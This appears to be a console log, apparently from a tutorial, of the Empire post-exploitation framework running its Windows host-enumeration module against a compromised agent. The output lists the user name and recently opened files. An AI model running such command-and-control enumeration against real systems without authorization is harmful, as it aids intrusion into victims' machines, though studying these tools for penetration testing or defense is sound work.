 (Empire) > usemodule powershell/situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > execute
[*] Tasked WZKD4NT1 to run TASK_CMD_JOB
[*] Agent WZKD4NT1 tasked with task ID 4
[*] Tasked agent WZKD4NT1 to run module powershell/situational_awareness/host/winenum
(Empire: powershell/situational_awareness/host/winenum) > [*] Agent WZKD4NT1 returned results.
[*] Valid results returned by 192.168.1.2
[*] Agent WZKD4NT1 returned results.
[*] Valid results returned by 192.168.1.2
[*] Agent WZKD4NT1 returned results.
[*] Valid results returned by 192.168.1.2
[*] Agent WZKD4NT1 returned results.
[*] Valid results returned by 192.168.1.2
(Empire: powershell/situational_awareness/host/winenum) > interact WZKD4NT1
Job started: AZT27N
UserName: mi1k7ea
-------------------------------------
AD Group Memberships
-------------------------------------
-------------------------------------
Password Last changed
-------------------------------------
-------------------------------------
Last 5 files opened
-------------------------------------
FullName       : C:\Windows\Temp\log.txt
LastAccessTime : 2020/11/1 16:57:04
FullName       : C:\Windows\Temp\Result.txt
LastAccessTime : 2020/11/1 16:02:34
FullName       : C:\Users\mi1k7ea\Desktop\tools\NbtScan\使用方法.txt
LastAccessTime : 2020/11/1 15:02:09